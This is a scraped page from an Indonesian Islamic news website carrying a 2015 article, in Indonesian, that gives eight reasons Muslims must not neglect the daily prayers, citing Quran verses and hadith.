:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-1091 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-6" >



			
            <div class="reading-progressbar">
                <div class="progress-container">
                    <div class="progress-bar" id="readingProgressbar"></div>
                </div>
            </div>

				

<div class="body-inner-content">

	    <div class="topbar topbar-gray">
        <div class="container">
            <div class="row">
                <div class="col-lg-9 col-md-8">
                    <div class="tranding-bg-white">
						
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Terbaru            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://mediaislam.id/persada-212-harap-indonesia-menarik-diri-dari-board-of-peace/">Persada 212 Harap Indonesia Menarik Diri dari Board of Peace</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/korban-gugur-di-gaza-bertambah-jadi-71-662-orang/">Korban Gugur di Gaza Bertambah jadi 71.662 Orang</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/ms-kaban-perbaiki-alam-atau-bencana-akan-kembali-terjadi/">MS Kaban: Perbaiki Alam atau Bencana akan Kembali Terjadi</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/waketum-mui-minta-indonesia-tarik-diri-dari-dewan-perdamaian-gaza/">Waketum MUI Minta Indonesia Tarik Diri dari Dewan Perdamaian Gaza</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://mediaislam.id/meraih-kesuksesan-dengan-percaya-diri/">Meraih Kesuksesan dengan Percaya Diri</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
                    </div>
                </div>
                <div class="col-md-4 col-lg-3 xs-center align-self-center text-right">
                    <ul class="top-info">
                        <li><i class="ts-icon ts-icon-calendar-check" aria-hidden="true"></i>
							30/01/2026                        </li>
                    </ul>
                </div>

                <!-- end col -->
            </div>
            <!-- end row -->
        </div>
        <!-- end container -->
    </div>

<div class="header-middle-area style8">
    <div class="container">
        <div class="row">
            <div class="col-md-3 align-self-center">
									                    <!-- end social links -->

				                <!-- Site search end-->
            </div>
            <div class="col-md-6 align-self-center">
                <div class="logo-area text-center">
										                    <a class="logo" href="https://mediaislam.id/">

						                            <img width="220" height="33" class="img-fluid logo-dark"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
                            <img width="220" height="33" class="img-fluid logo-light"
                                 src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                                 alt="Media Islam">
						
                    </a>
					                </div>
            </div>
            <!-- col end  -->
            <div class="col-md-3 align-self-center">

									                        <div class="header-search text-right">
							
        <form  method="get" action="https://mediaislam.id/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                        </div>
									
            </div>
            <!-- col end  -->
        </div>
    </div>
</div>
<header id="header" class="header header-gradient">
    <div class=" header-wrapper  ">
        <div class="container">
            <nav class="navbar navbar-expand-lg navbar-light m-auto">
				                <a class="logo d-none" href="https://mediaislam.id/">
					                        <img class="img-fluid" src="https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png"
                             alt="Media Islam">
					                </a>
				                <button class="navbar-toggler" type="button" data-toggle="collapse"
                        data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                        aria-label="Toggle navigation">
                    <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
                </button>
				<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3979 nav-item"><a href="https://mediaislam.id/" class="nav-link">Home</a></li>
<li id="menu-item-3982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3982 nav-item"><a href="https://mediaislam.id/category/kabar/" class="nav-link">Kabar</a></li>
<li id="menu-item-3981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3981 nav-item"><a href="https://mediaislam.id/category/inspirasi/" class="nav-link">Inspirasi</a></li>
<li id="menu-item-3983" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3983 nav-item"><a href="https://mediaislam.id/category/khazanah/" class="nav-link">Khazanah</a></li>
<li id="menu-item-3986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3986 nav-item"><a href="https://mediaislam.id/category/sosok/" class="nav-link">Sosok</a></li>
<li id="menu-item-3980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3980 nav-item"><a href="https://mediaislam.id/category/halqoh/" class="nav-link">Halqoh</a></li>
<li id="menu-item-3985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3985 nav-item"><a href="https://mediaislam.id/category/muslimah/" class="nav-link">Muslimah</a></li>
<li id="menu-item-3984" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3984 nav-item"><a href="https://mediaislam.id/category/muda/" class="nav-link">Muda</a></li>
</ul></div>            </nav>
        </div><!-- container end-->
    </div>
</header>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

		
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-1091" class="post-content post-single post-1091 post type-post status-publish format-standard has-post-thumbnail hentry category-civilita-berita-islam-dan-peradaban category-inspirasi tag-berita-islam tag-civilita tag-dalil-sholat tag-fikih-sholat tag-kenapa-harus-sholat tag-solat-wajib">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		8 Perkara Mengapa Muslim Tidak Boleh Abaikan Shalat
    </h1>
	        <ul class="post-meta">
						<li class="post-author"><img alt='' src='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a25e3b30125e88c50d58ed3aa70ae2444984772d0c0fcea41b0751424118d27?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' decoding='async'/><a href="https://mediaislam.id/author/m3di4isl4m/">Media Islam</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        09/10/2015</li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">8 minutes read</span> </span></li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src=""
                 alt=" 8 Perkara Mengapa Muslim Tidak Boleh Abaikan Shalat">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p><strong>CIVILITA.COM</strong> — Subuh kesiangan, Zuhur kerepotan, Ashar di perjalanan, Maghrib kecapekan, Isya ketiduran. Itulah potret umat Islam saat ini. Meski mayoritas di negeri ini muslim, namun realitanya, tak sedikit yang abai menjalankan syariatnya. Bukankah shalat itu rukun Islam yang kedua setelah syahadat. Karenanya Allah mewajibkannya bagi hamba-hamba-Nya untuk menegakkan shalat lima waktu  dalam sehari.</p>
<p>Istilah &#8220;Islam KTP&#8221; sepertinya begitu dominan di kalangan umat Islam Indonesia. Salah satu rukun Islam yang diabaikan adalah menegakkan shalat. Padahal, shalat itu adalah tiangnya agama. Allah Swt berfirman,&#8221;Dirikanlah shalat, tunaikanlah zakat dan taatilah Allah dan Rasul-Nya.&#8221; <strong>(QS. Al-Ahzab: 33).</strong> Di ayat yang lain, Allah berfirman, <em>&#8220;Tidaklah Aku ciptakan Jin dan Manusia melainkan untuk beribadah kepada-Ku.&#8221; </em><strong>(Adz-Dzariyat: 56).</strong></p>
<p>Tentu saja shalat, bukan sekedar menggugurkan kewajiban, tapi memahami esensinya. Sebagaimana firman-Nya, <em>&#8220;Dirikanlah shalat, sesungguhnya shalat itu mencegah dari perbuatan keji dan mungkar.&#8221;</em> <strong>(Al-Ankabut: 45).</strong></p>
<p>Apa saja hikmah shalat, dan kenapa umat Islam tak boleh mengabaikan shalat. Berikut penjelasannya:</p>
<p><strong>Shalat sebagai Tiang Agama</strong></p>
<p>Dalam sebuah hadits, Rasulullah Saw bersabda: <em>&#8220;Islam dibangun di atas lima pilar: Syahadat bahwa tidak ada tuhan (yang hak) kecuali Allah dan Muhammad adalah utusan Allah, mendirikan shalat, mendirikan shalat, menunaikan zakat, pergi haji ke Baitullah, dan berpuasa di  bulan Ramadhan.&#8221;</em> <strong>(HR. Bukhari Muslim).</strong></p>
<p>Kata Rasulullah Saw bersabda: <em>&#8220;Shalat adalah tiang agama, maka siapa yang mendirikan shalat, berarti ia menegakkan sendi-sendi agama, dan siapa yang meninggalkan shalat, berarti ia telah meruntuhkan sendi-sendi agama.&#8221;</em> Maka tegakkan tiang-tiang agama itu, agar kita tidak termasuk sebagai orang yang meruntuhkan agama.</p>
<p><strong>Amalan yang Pertama Kali Dihisab</strong></p>
<p>Kenapa shalat itu tak boleh ditinggalkan? Karena shalat adalah amal yang akan ditanyai di hari perhitungan nanti. Dari Abu Hurairah ra berkata: <em>&#8220;Aku mendengar Nabi SAW bersabda: &#8220;Sesungguhnya yang pertama kali akan dihisab dari amal hamba adalah shalat. Jika shalatnya baik ia benar-benar telah beruntung dan sukses. Dan jika shalatnya rusak benar-benar telah celaka dan merugi.&#8221;</em> <strong>(HR. at-Tirmidzi dan an-Nasa&#8217;i).</strong></p>
<p>Tidakkah kita merasa gemetar, saat ditanya tentang sudahkah kita shalat. Bagaimana kita menjawab pertanyaan saat dihisab kelak. Apakah kita termasuk orang yang menegakkan shalat atau mengabaikannya. Tentu, kita tak ingin diri ini celaka, dan berakhir dengan penyesalan.</p>
<p><strong>Shalat Mengangkat Derajat dan Diberi Kemudahan</strong></p>
<p>Rasullullah Saw bersabda, <em>&#8220;Hendaklah kamu memperbanyak sujud, sesungguhnya sujud satu saja karena Allah niscaya Allah mengangkat satu derajat dan Allah menghapus satu kesalahanmu.&#8221;</em> <strong>(HR Muslim).</strong></p>
<p><em>Bukan hanya mengangkat derajat seseorang, tapi juga akan diberi  kemudahan dan jalan keluar.  &#8220;Hai orang-orang yang beriman, jadikanlah sabar dan shalat sebagai penolongmu. Sesungguhnya Allah beserta orang-orang yang sabar.&#8221;</em> <strong>(Al-Baqarah: 153).</strong></p>
<p>Ibnu Katsir berkata, <em>&#8220;Allah Taala menjelaskan bahwa sarana terbaik sebagai penolong dalam memikul musibah adalah kesabaran dan shalat.</em>&#8221; Karena itu shalat adalah sebaik-baik solusi dalam menghadapi berbagai macam cobaan dan kesulitan hidup. Karena tidak ada cara yang lebih baik dalam mendekatkan diri seseorang dengan Rabb-nya kecuali dengan shalat. Kata Rasulullah Saw: <em>&#8220;Posisi paling dekat seorang hamba dengan Rabb-Nya adalah  ketika dia sujud, maka perbanyak doa</em><em>”</em><em>. </em><strong>(HR Muslim)</strong></p>
<p>Ingat kisah Nabi Yunus as, ketika Allah menegurnya: <em>&#8220;Maka kalau sekiranya dia tidak termasuk orang-orang yang banyak mengingat Allah, niscaya ia akan tetap tinggal di perut ikan itu sampai hari berbangkit”.</em> <strong>(QS. ash-Shafât:143-144)</strong>.</p>
<p><strong>Pembatas Kafir dan Muslim</strong></p>
<p>Tegas Rasulullah Saw bersabda: <em>&#8220;Barang siapa meninggalkan shalat dengan sengaja maka dia kafir terang-terangan.&#8221; </em><strong>(HR.Ahmad).</strong> Dalam hadits yang lain, Rasulullah bersabda: <em>&#8220;Sesungguhnya pembatas antara seseorang dengan kekufuran dan kesyirikan adalah meninggalkan shalat.&#8221;</em> <strong>(HR. Muslim dari Jabir).</strong></p>
<p><em>&#8220;Perjanjian (yang membedakan) antara kami dan mereka (orang-orang kafir) adalah shalat. Barangsiapa yang sengaja meninggalkannya maka ia telah menjadi kafir.&#8221;</em> <strong>(HR. Ahmad)</strong></p>
<p><strong>Dijauhkan dari  Syaitan</strong></p>
<p>Imam Ali as berkata: <em>&#8220;Jika seseorang berdiri melaksanakan shalat maka Iblis menghadap kepadanya sambil memandangnya dengan hasud karena melihat rahmat yang menyelimutinya.&#8221;</em></p>
<p>Itulah sebabnya, shalat mencegah perbuatan keji dan munkar.  Namun, Imam Hasan al-Bashri <em>rahimahullâh</em> mengatakan<em>:</em> <em>&#8220;Wahai, anak manusia. Shalat adalah perkara yang dapat menghalangimu dari maksiat dan kemungkaran. Jika shalat tidak menghalangimu dari kemaksiatan dan kemungkaran, maka hakikatnya engkau belum shalat&#8221;.</em></p>
<p><strong>Shalat Membuat Wajah Bercahaya</strong></p>
<p>Tidak sama wajah orang shalat dan tidak shalat. Adapun, <em>&#8220;Wajah-wajah (orang-orang mukmin) pada hari itu berseri-seri</em><em>”</em><em>.</em> <strong>(Al Qiyamah:22)</strong>. “<em>Maka Tuhan memelihara mereka dari kesusahan hari itu, dan memberikan kepada mereka kejernihan (wajah) dan kegembiraan hati”</em><em>. </em><strong>(Al insan:11).</strong> <em>Kamu dapat mengetahui dari wajah mereka kesenangan mereka yang penuh kenikmatan</em>”.(<strong>Al Mutahaffifin:24)</strong>.</p>
<p><em>&#8220;Bagi orang-orang yang berbuat baik, ada pahala yang terbaik (surga) dan tambahannya. Dan muka mereka tidak ditutupi debu hitam dan tidak (pula) kehinaan..&#8221;</em> <strong>(Yunus:26).</strong></p>
<p>Sedangkan orang tidak shalat disebutkan,<em> &#8220;Barangsiapa yang lalai daripada mengingatKu, maka baginya kehidupan yang sempit</em><em>.</em> <em>Dan wajah-wajah pada hari itu muram..</em><em>” </em><strong>(Al Qiyamah:24).</strong></p>
<p><strong>Masuk Neraka Wail dan Saqar</strong></p>
<p>Seharusnya kita bergetar ketika mendengar ayat ini. <em>&#8220;Apakah yang memasukkan kamu ke dalam (neraka) Saqar?&#8221;</em> Mereka menjawab<em>: &#8220;Kami dahulu tidak termasuk orang-orang yang mengerjakan shalat, dan kami tidak (pula) memberi makan orang miskin, dan kami membicarakan yang batil, bersama dengan orang-orang yang membicarakannya, dan adalah kami mendustakan hari pembalasan, hingga datang kepada kami kematian<strong>&#8220;</strong></em><strong>. (QS al-Muddatstsir: 42-47).</strong></p>
<p>Dari Jabir bin Abdillah, Rasulullah saw bersabda: &#8220;Shalat adalah tiang agama, maka barangsiapa yang meninggalkan shalatnya secara sengaja maka ia telah menghancurkan agamanya, dan barangsiapa meninggalkan waktu-waktunya maka ia akan memasuki Wail, dan Wail adalah sebuah lembah di neraka Jahannam sebagaimana Allah swt berfirman: Maka wail bagi orang-orang yang shalat, (yaitu) orang-orang yang lalai dari shalatnya&#8221;. <strong>(QS. Al-Maa&#8217;uun: 4-5).</strong></p>
<p><strong>Akan Dikumpulkan Bersama Qarun dan Fir&#8217;aun</strong></p>
<p>Orang yang meninggalkan shalat kelak pada hari kiamat akan dihimpun bersama dedengkot orang kafir, seperti: Qarun, Fir&#8217;aun, Hamman, dan Ubay bin Khalaf. Sebagaimana disebutkan dalam hadits, dari Abdullah bin Amr bin al-&#8216;Ash, Rasulullah Saw bersabda, <em>&#8220;Siapa yang menjaga (shalat) nya, ia akan memperoleh cahaya, petunjuk, dan keselamatan pada hari kiamat. Dan siapa yang tidak menjaganya, ia tidak akan punya cahaya, petunjuk, dan tidak selamat. Dan kelak pada hari kiamat ia akan bersama Qarun, Fir&#8217;aun, Hamman, dan Ubay bin Khalaf.&#8221; </em><strong>(HR. Ahmad, Thabrani, dan Ibnu Hibban)</strong></p>
<p>Itulah sebabnya Nabi Ibrahim as berdoa: <em>&#8220;Ya Tuhanku, jadikanlah Aku dan anak cucuku orang-orang yang tetap mendirikan shalat. Ya Tuhan kami, perkenankanlah doaku</em>.<strong>(QS: Ibrahim: 40).</strong></p>
<p>Semoga kita termasuk hamba-Nya yang menegakkan shalat, dan takut dengan siksa-Nya di Yaumul Hisab (perhitungan) kelak. Masihkah kita mengabaikan shalat? (SAS)</p>
<p>&nbsp;</p>
        <div class="post-footer clearfix">
			<div class="post-tag-container"><div class="tag-lists"><span>Tags: </span><a href="https://mediaislam.id/tag/berita-islam/" rel="tag">berita islam</a> <a href="https://mediaislam.id/tag/civilita/" rel="tag">civilita</a> <a href="https://mediaislam.id/tag/dalil-sholat/" rel="tag">dalil sholat</a> <a href="https://mediaislam.id/tag/fikih-sholat/" rel="tag">fikih sholat</a> <a href="https://mediaislam.id/tag/kenapa-harus-sholat/" rel="tag">kenapa harus sholat</a> <a href="https://mediaislam.id/tag/solat-wajib/" rel="tag">solat wajib</a></div></div>        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

														
    <nav class="post-navigation clearfix">
        <div class="post-previous">
																
                <a href="https://mediaislam.id/inilah-hukum-nikah-beda-agama-menurut-islam/">
                    <span>Previous post</span>
                    <p>Inilah Hukum Nikah Beda Agama Menurut Islam</p>
                </a>

			        </div>
        <div class="post-next">
																                <a href="https://mediaislam.id/khairuddin-barbarossa-mujahid-muslim-yang-dicemarkan-gubernur-turki-bagian-ii/">
                    <span>Next post </span>
                    <p> Khairuddin Barbarossa Mujahid Muslim yang Dicemarkan: Gubernur Turki&hellip;</p>

                </a>

			        </div>
    </nav>
							
							
<div id="comments" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/8-perkara-mengapa-muslim-tidak-boleh-abaikan-shalat/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://mediaislam.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-info row"><div class="col-md-6"><input placeholder="Enter Name" id="author" class="form-control" name="author" type="text" value="" size="30" aria-required='true' /></div><div class="col-md-6">
<input placeholder="Enter Email" id="email" name="email" class="form-control" type="email" value="" size="30" aria-required='true' /></div>
<div class="col-md-12"><input placeholder="Enter Website" id="url" name="url" class="form-control" type="url" value="" size="30" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer-697be2deb56f8">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>nineteen &#8722; thirteen = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="y0r3u6fgpq" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769726686" /><input type="text" size="2" id="aiowps-captcha-answer-697be2deb56f8" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p>
			<div class="row">
				<div class="col-md-12 ">
					<textarea class="form-control msg-box" placeholder="Enter Comments" id="comment" name="comment" cols="45" rows="8"aria-required="true"></textarea>
				</div>
				<div class="clearfix"></div>
			</div>
		<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn-comments btn btn-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1091' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="e51sun7o" value="ghcjo56xuyho" ><input type="hidden" name="wxuuc9b7" value="td1y0p4zl9x6" ><input type="hidden" name="ejxino1n" value="apmjj50sfz1k" ><input type="hidden" name="aios_antibot_keys_expiry" id="aios_antibot_keys_expiry" value="1769904000"></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="media_image-2" class="widget widget_media_image"><a href="https://jicare.id/"><img width="300" height="352" src="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg" class="image wp-image-25521  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok.jpg 300w, https://mediaislam.id/wp-content/uploads/2024/01/banner-zis-jic-ok-256x300.jpg 256w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="digiqole_latest_news_widget-2" class="widget digiqole_latest_news_widget"><h3 class="widget-title"> <span class="title-angle-shap">Post terbaru</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/persada-212-harap-indonesia-menarik-diri-dari-board-of-peace/" rel="bookmark"
                                       title="Persada 212 Harap Indonesia Menarik Diri dari Board of Peace">
                                        <span class="digiqole-sm-bg-img"
